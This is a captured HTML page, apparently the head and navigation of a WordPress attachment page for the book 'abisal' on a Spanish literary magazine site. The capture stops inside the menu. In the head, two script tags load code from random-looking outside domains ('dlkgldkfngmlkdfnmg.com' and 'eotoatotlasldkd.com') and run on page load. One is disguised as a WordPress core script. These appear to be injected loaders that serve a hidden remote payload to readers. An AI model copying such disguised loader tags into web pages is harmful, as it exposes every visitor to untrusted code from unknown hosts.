

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/abisal-de-armando-cueva/abisal/
body_size: 14499
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>abisal | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="toda la informacion sobre el libro abisal" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/abisal-de-armando-cueva/abisal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="abisal | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/abisal-de-armando-cueva/abisal/" />
		<meta property="article:published_time" content="2018-10-09T21:18:30+00:00" />
		<meta property="article:modified_time" content="2018-10-09T21:18:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="abisal | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/#listItem","name":"abisal"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/#listItem","position":2,"name":"abisal","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/#itempage","url":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/","name":"abisal | Revista Literaria Espa\u00f1ola","description":"toda la informacion sobre el libro abisal","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/abisal-de-armando-cueva\/abisal\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2018-10-09T23:18:30+02:00","dateModified":"2018-10-09T23:18:50+02:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario abisal del feed" href="https://revistagaleradas.com/abisal-de-armando-cueva/abisal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768920908" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768920908" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/2941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=2941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-2941 attachmentid-2941 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
